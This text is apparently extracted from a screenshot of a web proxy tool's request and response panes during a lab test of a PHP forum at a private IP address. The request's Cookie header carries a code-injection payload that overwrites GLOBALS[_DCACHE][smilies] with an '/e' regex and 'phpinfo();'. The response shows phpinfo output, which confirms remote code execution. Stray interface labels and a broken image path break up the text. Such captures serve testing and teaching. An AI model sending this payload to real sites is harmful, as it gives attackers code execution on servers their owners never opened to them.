 件夹
1 ×
2 ×
...
Send
Cancel
<
>
Target: http://192.168.227
Request
Response
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
1 GET /viewthread.php?tid=12&extra=page%3D1 HTTP/1.1
2 Host: 192.168.227.128:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.227.128:8080/forumdisplay.php?fid=2
8 Connection: close
9 Cookie: GLOBALS[_DCACHE][smilies][searcharray]=/.*/eui;
GLOBALS[_DCACHE][smilies][replacearray]=phpinfo();
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
PHP Version 5.6.36
System Linux d1cba61faaa
Build Date May 5 2018 02:08
Configure Command './configure' '--build
dir=/usr/local/etc/p
mbstring' '--enable
'--with-apxs2' 'build
O1 '-Wl,--hash-sty
Server API Apache 2.0 Handle
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)